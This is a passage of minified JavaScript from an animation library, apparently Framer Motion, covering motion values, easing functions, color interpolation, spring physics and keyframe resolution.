0===s&&N.set(O.isProcessing||l.useManualTiming?O.timestamp:performance.now()),s),set:t=>{s=t,queueMicrotask($)}},W={x:!1,y:!1};function Y(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),s=new AbortController;return[i,{passive:!0,...e,signal:s.signal},()=>s.abort()]}function z(t){return!("touch"===t.pointerType||W.x||W.y)}let X=(t,e)=>!!e&&(t===e||X(t,e.parentElement)),H=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,K=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),q=new WeakSet;function G(t){return e=>{"Enter"===e.key&&t(e)}}function _(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}function Z(t){return H(t)&&!(W.x||W.y)}let Q={current:void 0};class J{constructor(t,e={}){this.version="12.6.3",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=N.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=N.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=!isNaN(parseFloat(this.current)))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new c);let i=this.events[t].add(e);return"change"===t?()=>{i(),F.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return Q.current&&Q.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=N.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function tt(t,e){return new J(t,e)}let te=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],ti=new Set(te),ts=new Set(["width","height","top","left","right","bottom",...te]),tn=t=>Array.isArray(t),tr=t=>tn(t)?t[t.length-1]||0:t,to=t=>!!(t&&t.getVelocity);function ta(t,e){let i=t.getValue("willChange");if(to(i)&&i.add)return i.add(e)}let tl=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),th="data-"+tl("framerAppearId"),tu={current:!1},td=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function tc(t,e,i,s){return t===e&&i===s?u:n=>0===n||1===n?n:td(function(t,e,i,s,n){let r,o,a=0;do(r=td(o=e+(i-e)/2,s,n)-t)>0?i=o:e=o;while(Math.abs(r)>1e-7&&++a<12);return o}(n,0,1,t,i),e,s)}let tp=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,tm=t=>e=>1-t(1-e),tf=tc(.33,1.53,.69,.99),tg=tm(tf),tv=tp(tg),ty=t=>(t*=2)<1?.5*tg(t):.5*(2-Math.pow(2,-10*(t-1))),tx=t=>1-Math.sin(Math.acos(t)),tw=tm(tx),tP=tp(tx),tT=t=>/^0[^.\s]+$/u.test(t),tb=(t,e,i)=>i>e?e:i<t?t:i,tS={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},tA={...tS,transform:t=>tb(0,1,t)},tM={...tS,default:1},tV=t=>Math.round(1e5*t)/1e5,tE=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tD=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,tC=(t,e)=>i=>!!("string"==typeof i&&tD.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),tk=(t,e,i)=>s=>{if("string"!=typeof s)return s;let[n,r,o,a]=s.match(tE);return{[t]:parseFloat(n),[e]:parseFloat(r),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tR={...tS,transform:t=>Math.round(tb(0,255,t))},tL={test:tC("rgb","red"),parse:tk("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:s=1})=>"rgba("+tR.transform(t)+", "+tR.transform(e)+", "+tR.transform(i)+", "+tV(tA.transform(s))+")"},tj={test:tC("#"),parse:function(t){let e="",i="",s="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),s=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),s=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,s+=s,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(s,16),alpha:n?parseInt(n,16)/255:1}},transform:tL.transform},tF=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),tB=tF("deg"),tO=tF("%"),tI=tF("px"),tU=tF("vh"),t$=tF("vw"),tN={...tO,parse:t=>tO.parse(t)/100,transform:t=>tO.transform(100*t)},tW={test:tC("hsl","hue"),parse:tk("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:s=1})=>"hsla("+Math.round(t)+", "+tO.transform(tV(e))+", "+tO.transform(tV(i))+", "+tV(tA.transform(s))+")"},tY={test:t=>tL.test(t)||tj.test(t)||tW.test(t),parse:t=>tL.test(t)?tL.parse(t):tW.test(t)?tW.parse(t):tj.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tL.transform(t):tW.transform(t)},tz=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tX="number",tH="color",tK=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tq(t){let e=t.toString(),i=[],s={color:[],number:[],var:[]},n=[],r=0,o=e.replace(tK,t=>(tY.test(t)?(s.color.push(r),n.push(tH),i.push(tY.parse(t))):t.startsWith("var(")?(s.var.push(r),n.push("var"),i.push(t)):(s.number.push(r),n.push(tX),i.push(parseFloat(t))),++r,"${}")).split("${}");return{values:i,split:o,indexes:s,types:n}}function tG(t){return tq(t).values}function t_(t){let{split:e,types:i}=tq(t),s=e.length;return t=>{let n="";for(let r=0;r<s;r++)if(n+=e[r],void 0!==t[r]){let e=i[r];e===tX?n+=tV(t[r]):e===tH?n+=tY.transform(t[r]):n+=t[r]}return n}}let tZ=t=>"number"==typeof t?0:t,tQ={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(tE)?.length||0)+(t.match(tz)?.length||0)>0},parse:tG,createTransformer:t_,getAnimatableNone:function(t){let e=tG(t);return t_(t)(e.map(tZ))}},tJ=new Set(["brightness","contrast","saturate","opacity"]);function t0(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[s]=i.match(tE)||[];if(!s)return t;let n=i.replace(s,""),r=+!!tJ.has(e);return s!==i&&(r*=100),e+"("+r+n+")"}let t1=/\b([a-z-]*)\(.*?\)/gu,t5={...tQ,getAnimatableNone:t=>{let e=t.match(t1);return e?e.map(t0).join(" "):t}},t2={...tS,transform:Math.round},t3={borderWidth:tI,borderTopWidth:tI,borderRightWidth:tI,borderBottomWidth:tI,borderLeftWidth:tI,borderRadius:tI,radius:tI,borderTopLeftRadius:tI,borderTopRightRadius:tI,borderBottomRightRadius:tI,borderBottomLeftRadius:tI,width:tI,maxWidth:tI,height:tI,maxHeight:tI,top:tI,right:tI,bottom:tI,left:tI,padding:tI,paddingTop:tI,paddingRight:tI,paddingBottom:tI,paddingLeft:tI,margin:tI,marginTop:tI,marginRight:tI,marginBottom:tI,marginLeft:tI,backgroundPositionX:tI,backgroundPositionY:tI,rotate:tB,rotateX:tB,rotateY:tB,rotateZ:tB,scale:tM,scaleX:tM,scaleY:tM,scaleZ:tM,skew:tB,skewX:tB,skewY:tB,distance:tI,translateX:tI,translateY:tI,translateZ:tI,x:tI,y:tI,z:tI,perspective:tI,transformPerspective:tI,opacity:tA,originX:tN,originY:tN,originZ:tI,zIndex:t2,size:tI,fillOpacity:tA,strokeOpacity:tA,numOctaves:t2},t9={...t3,color:tY,backgroundColor:tY,outlineColor:tY,fill:tY,stroke:tY,borderColor:tY,borderTopColor:tY,borderRightColor:tY,borderBottomColor:tY,borderLeftColor:tY,filter:t5,WebkitFilter:t5},t8=t=>t9[t];function t4(t,e){let i=t8(t);return i!==t5&&(i=tQ),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let t6=new Set(["auto","none","0"]),t7=t=>180*t/Math.PI,et=t=>ei(t7(Math.atan2(t[1],t[0]))),ee={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:et,rotateZ:et,skewX:t=>t7(Math.atan(t[1])),skewY:t=>t7(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},ei=t=>((t%=360)<0&&(t+=360),t),es=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),en=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),er={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:es,scaleY:en,scale:t=>(es(t)+en(t))/2,rotateX:t=>ei(t7(Math.atan2(t[6],t[5]))),rotateY:t=>ei(t7(Math.atan2(-t[2],t[0]))),rotateZ:et,rotate:et,skewX:t=>t7(Math.atan(t[4])),skewY:t=>t7(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function eo(t){return+!!t.includes("scale")}function ea(t,e){let i,s;if(!t||"none"===t)return eo(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=er,s=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=ee,s=e}if(!s)return eo(e);let r=i[e],o=s[1].split(",").map(el);return"function"==typeof r?r(o):o[r]}function el(t){return parseFloat(t.trim())}let eh=t=>t===tS||t===tI,eu=new Set(["x","y","z"]),ed=te.filter(t=>!eu.has(t)),ec={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>ea(e,"x"),y:(t,{transform:e})=>ea(e,"y")};ec.translateX=ec.x,ec.translateY=ec.y;let ep=new Set,em=!1,ef=!1;function eg(){if(ef){let t=Array.from(ep).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return ed.forEach(i=>{let s=t.getValue(i);void 0!==s&&(e.push([i,s.get()]),s.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}ef=!1,em=!1,ep.forEach(t=>t.complete()),ep.clear()}function ev(){ep.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(ef=!0)})}class ey{constructor(t,e,i,s,n,r=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=s,this.element=n,this.isAsync=r}scheduleResolve(){this.isScheduled=!0,this.isAsync?(ep.add(this),em||(em=!0,F.read(ev),F.resolveKeyframes(eg))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:s}=this;for(let n=0;n<t.length;n++)if(null===t[n])if(0===n){let n=s?.get(),r=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let s=i.readValue(e,r);null!=s&&(t[0]=s)}void 0===t[0]&&(t[0]=r),s&&void 0===n&&s.set(t[0])}else t[n]=t[n-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),ep.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,ep.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let ex=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),ew=t=>e=>"string"==typeof e&&e.startsWith(t),eP=ew("--"),eT=ew("var(--"),eb=t=>!!eT(t)&&eS.test(t.split("/*")[0].trim()),eS=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,eA=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,eM=t=>e=>e.test(t),eV=[tS,tI,tO,tB,t$,tU,{test:t=>"auto"===t,parse:t=>t}],eE=t=>eV.find(eM(t));class eD extends ey{constructor(t,e,i,s,n){super(t,e,i,s,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let s=t[i];if("string"==typeof s&&eb(s=s.trim())){let n=function t(e,i,s=1){a(s<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,r]=function(t){let e=eA.exec(t);if(!e)return[,];let[,i,s,n]=e;return[`--${i??s}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return ex(t)?parseFloat(t):t}return eb(r)?t(r,i,s+1):r}(s,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=s)}}if(this.resolveNoneKeyframes(),!ts.has(i)||2!==t.length)return;let[s,n]=t,r=eE(s),o=eE(n);if(r!==o)if(eh(r)&&eh(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var s;("number"==typeof(s=t[e])?0===s:null===s||"none"===s||"0"===s||tT(s))&&i.push(e)}i.length&&function(t,e,i){let s,n=0;for(;n<t.length&&!s;){let e=t[n];"string"==typeof e&&!t6.has(e)&&tq(e).values.length&&(s=t[n]),n++}if(s&&i)for(let n of e)t[n]=t4(i,s)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=ec[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let s=e[e.length-1];void 0!==s&&t.getValue(i,s).jump(s,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let s=t.getValue(e);s&&s.jump(this.measuredOrigin,!1);let n=i.length-1,r=i[n];i[n]=ec[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==r&&void 0===this.finalKeyframe&&(this.finalKeyframe=r),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let eC=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(tQ.test(t)||"0"===t)&&!t.startsWith("url(")),ek=t=>null!==t;function eR(t,{repeat:e,repeatType:i="loop"},s){let n=t.filter(ek),r=e&&"loop"!==i&&e%2==1?0:n.length-1;return r&&void 0!==s?s:n[r]}class eL{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:s=0,repeatDelay:n=0,repeatType:r="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=N.now(),this.options={autoplay:t,delay:e,type:i,repeat:s,repeatDelay:n,repeatType:r,...o},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(ev(),eg()),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=N.now(),this.hasAttemptedResolve=!0;let{name:i,type:s,velocity:n,delay:r,onComplete:a,onUpdate:l,isGenerator:h}=this.options;if(!h&&!function(t,e,i,s){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],a=eC(n,e),l=eC(r,e);return o(a===l,`You are trying to animate ${e} from "${n}" to "${r}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${r} via the \`style\` property.`),!!a&&!!l&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||k(i))&&s)}(t,i,s,n))if(tu.current||!r){l&&l(eR(t,this.options,e)),a&&a(),this.resolveFinishedPromise();return}else this.options.duration=0;let u=this.initPlayback(t,e);!1!==u&&(this._resolved={keyframes:t,finalKeyframe:e,...u},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}let ej=(t,e,i)=>t+(e-t)*i;function eF(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function eB(t,e){return i=>i>0?e:t}let eO=(t,e,i)=>{let s=t*t,n=i*(e*e-s)+s;return n<0?0:Math.sqrt(n)},eI=[tj,tL,tW];function eU(t){let e=eI.find(e=>e.test(t));if(o(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tW&&(i=function({hue:t,saturation:e,lightness:i,alpha:s}){t/=360,i/=100;let n=0,r=0,o=0;if(e/=100){let s=i<.5?i*(1+e):i+e-i*e,a=2*i-s;n=eF(a,s,t+1/3),r=eF(a,s,t),o=eF(a,s,t-1/3)}else n=r=o=i;return{red:Math.round(255*n),green:Math.round(255*r),blue:Math.round(255*o),alpha:s}}(i)),i}let e$=(t,e)=>{let i=eU(t),s=eU(e);if(!i||!s)return eB(t,e);let n={...i};return t=>(n.red=eO(i.red,s.red,t),n.green=eO(i.green,s.green,t),n.blue=eO(i.blue,s.blue,t),n.alpha=ej(i.alpha,s.alpha,t),tL.transform(n))},eN=(t,e)=>i=>e(t(i)),eW=(...t)=>t.reduce(eN),eY=new Set(["none","hidden"]);function ez(t,e){return i=>ej(t,e,i)}function eX(t){return"number"==typeof t?ez:"string"==typeof t?eb(t)?eB:tY.test(t)?e$:eq:Array.isArray(t)?eH:"object"==typeof t?tY.test(t)?e$:eK:eB}function eH(t,e){let i=[...t],s=i.length,n=t.map((t,i)=>eX(t)(t,e[i]));return t=>{for(let e=0;e<s;e++)i[e]=n[e](t);return i}}function eK(t,e){let i={...t,...e},s={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(s[n]=eX(t[n])(t[n],e[n]));return t=>{for(let e in s)i[e]=s[e](t);return i}}let eq=(t,e)=>{let i=tQ.createTransformer(e),s=tq(t),n=tq(e);return s.indexes.var.length===n.indexes.var.length&&s.indexes.color.length===n.indexes.color.length&&s.indexes.number.length>=n.indexes.number.length?eY.has(t)&&!n.values.length||eY.has(e)&&!s.values.length?function(t,e){return eY.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):eW(eH(function(t,e){let i=[],s={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let r=e.types[n],o=t.indexes[r][s[r]],a=t.values[o]??0;i[n]=a,s[r]++}return i}(s,n),n.values),i):(o(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),eB(t,e))};function eG(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?ej(t,e,i):eX(t)(t,e)}function e_(t,e,i){var s,n;let r=Math.max(e-5,0);return s=i-t(r),(n=e-r)?1e3/n*s:0}let eZ={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function eQ(t,e){return t*Math.sqrt(1-e*e)}let eJ=["duration","bounce"],e0=["stiffness","damping","mass"];function e1(t,e){return e.some(e=>void 0!==t[e])}function e5(t=eZ.visualDuration,e=eZ.bounce){let i,s="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:r}=s,a=s.keyframes[0],l=s.keyframes[s.keyframes.length-1],h={done:!1,value:a},{stiffness:u,damping:d,mass:c,duration:m,velocity:f,isResolvedFromDuration:g}=function(t){let e={velocity:eZ.velocity,stiffness:eZ.stiffness,damping:eZ.damping,mass:eZ.mass,isResolvedFromDuration:!1,...t};if(!e1(t,e0)&&e1(t,eJ))if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),s=i*i,n=2*tb(.05,1,1-(t.bounce||0))*Math.sqrt(s);e={...e,mass:eZ.mass,stiffness:s,damping:n}}else{let i=function({duration:t=eZ.duration,bounce:e=eZ.bounce,velocity:i=eZ.velocity,mass:s=eZ.mass}){let n,r;o(t<=p(eZ.maxDuration),"Spring duration must be 10 seconds or less");let a=1-e;a=tb(eZ.minDamping,eZ.maxDamping,a),t=tb(eZ.minDuration,eZ.maxDuration,t/1e3),a<1?(n=e=>{let s=e*a,n=s*t;return .001-(s-i)/eQ(e,a)*Math.exp(-n)},r=e=>{let s=e*a*t,r=Math.pow(a,2)*Math.pow(e,2)*t,o=Math.exp(-s),l=eQ(Math.pow(e,2),a);return(s*i+i-r)*o*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),r=e=>t*t*(i-e)*Math.exp(-e*t));let l=function(t,e,i){let s=i;for(let i=1;i<12;i++)s-=t(s)/e(s);return s}(n,r,5/t);if(t=p(t),isNaN(l))return{stiffness:eZ.stiffness,damping:eZ.damping,duration:t};{let e=Math.pow(l,2)*s;return{stiffness:e,damping:2*a*Math.sqrt(s*e),duration:t}}}(t);(e={...e,...i,mass:eZ.mass}).isResolvedFromDuration=!0}return e}({...s,velocity:-((s.velocity||0)/1e3)}),v=f||0,y=d/(2*Math.sqrt(u*c)),x=l-a,w=Math.sqrt(u/c)/1e3,P=5>Math.abs(x);if(n||(n=P?eZ.restSpeed.granular:eZ.restSpeed.default),r||(r=P?eZ.restDelta.granular:eZ.restDelta.default),y<1){let t=eQ(w,y);i=e=>l-Math.exp(-y*w*e)*((v+y*w*x)/t*Math.sin(t*e)+x*Math.cos(t*e))}else if(1===y)i=t=>l-Math.exp(-w*t)*(x+(v+w*x)*t);else{let t=w*Math.sqrt(y*y-1);i=e=>{let i=Math.exp(-y*w*e),s=Math.min(t*e,300);return l-i*((v+y*w*x)*Math.sinh(s)+t*x*Math.cosh(s))/t}}let T={calculatedDuration:g&&m||null,next:t=>{let e=i(t);if(g)h.done=t>=m;else{let s=0;y<1&&(s=0===t?p(v):e_(i,t,e));let o=Math.abs(l-e)<=r;h.done=Math.abs(s)<=n&&o}return h.value=h.done?l:e,h},toString:()=>{let t=Math.min(C(T),2e4),e=M(e=>T.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return T}function e2({keyframes:t,velocity:e=0,power:i=.8,timeConstant:s=325,bounceDamping:n=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:h=.5,restSpeed:u}){let d,c,p=t[0],m={done:!1,value:p},f=i*e,g=p+f,v=void 0===o?g:o(g);v!==g&&(f=v-p);let y=t=>-f*Math.exp(-t/s),x=t=>v+y(t),w=t=>{let e=y(t),i=x(t);m.done=Math.abs(e)<=h,m.value=m.done?v:i},P=t=>{let e;if(e=m.value,void 0!==a&&e<a||void 0!==l&&e>l){var i;d=t,c=e5({keyframes:[m.value,(i=m.value,void 0===a?l:void 0===l||Math.abs(a-i)<Math.abs(l-i)?a:l)],velocity:e_(x,t,m.value),damping:n,stiffness:r,restDelta:h,restSpeed:u})}};return P(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,w(t),P(t)),void 0!==d&&t>=d)?c.next(t-d):(e||w(t),m)}}}e5.applyToOptions=t=>{let e=function(t,e=100,i){let s=i({...t,keyframes:[0,e]}),n=Math.min(C(s),2e4);return{type:"keyframes",ease:t=>s.next(n*t).value/e,duration:n/1e3}}(t,100,e5);return t.ease=A()?e.ease:"easeOut",t.duration=p(e.duration),t.type="keyframes",t};let e3=tc(.42,0,1,1),e9=tc(0,0,.58,1),e8=tc(.42,0,.58,1),e4={linear:u,easeIn:e3,easeInOut:e8,easeOut:e9,circIn:tx,circInOut:tP,circOut:tw,backIn:tg,backInOut:tv,backOut:tf,anticipate:ty},e6=t=>{if(b(t)){a(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,s,n]=t;return tc(e,i,s,n)}return"string"==typeof t?(a(void 0!==e4[t],`Invalid easing type '${t}'`),e4[t]):t};function e7({duration:t=300,keyframes:e,times:i,ease:s="easeInOut"}){var n;let r=Array.isArray(s)&&"number"!=typeof s[0]?s.map(e6):e6(s),o={done:!1,value:e[0]},l=function(t,e,{clamp:i=!0,ease:s,mixer:n}={}){let r=t.length;if(a(r===e.length,"Both input and output ranges must be the same length"),1===r)return()=>e[0];if(2===r&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[r-1]&&(t=[...t].reverse(),e=[...e].reverse());let l=function(t,e,i){let s=[],n=i||eG,r=t.length-1;for(let i=0;i<r;i++){let r=n(t[i],t[i+1]);e&&(r=eW(Array.isArray(e)?e[i]||u:e,r)),s.push(r)}return s}(e,s,n),h=l.length,c=i=>{if(o&&i<t[0])return e[0];let s=0;if(h>1)for(;s<t.length-2&&!(i<t[s+1]);s++);let n=d(t[s],t[s+1],i);return l[s](n)};return i?e=>c(tb(t[0],t[r-1],e)):c}((n=i&&i.length===e.length?i:function(t){let e=[0];return!function(t,e){let i=t[t.length-1];for(let s=1;s<=e;s++){let n=d(0,e,s);t.push(ej(i,1,n))}}(e,t.length-1),e}(e),n.map(e=>e*t)),e,{ease:Array.isArray(r)?r:e.map(()=>r||e8).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(o.value=l(e),o.done=e>=t,o)}}let it=t=>{let e=({timestamp:e})=>t(e);return{start:()=>F.update(e,!0),stop:()=>B(e),now:()=>O.isProcessing?O.timestamp:N.now()}},ie={decay:e2,inertia:e2,tween:e7,keyframes:e7,spring:e5},ii=t=>t/100;class is extends eL{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:i,element:s,keyframes:n}=this.options,r=s?.KeyframeResolver||ey,o=(t,e)=>this.onKeyframesResolved(t,e);this.resolver=new r(n,o,e,i,s),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){let e,i,{type:s="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:a=0}=this.options,l=k(s)?s:ie[s]||e7;l!==e7&&"number"!=typeof t[0]&&(e=eW(ii,eG(t[0],t[1])),t=[0,100]);let 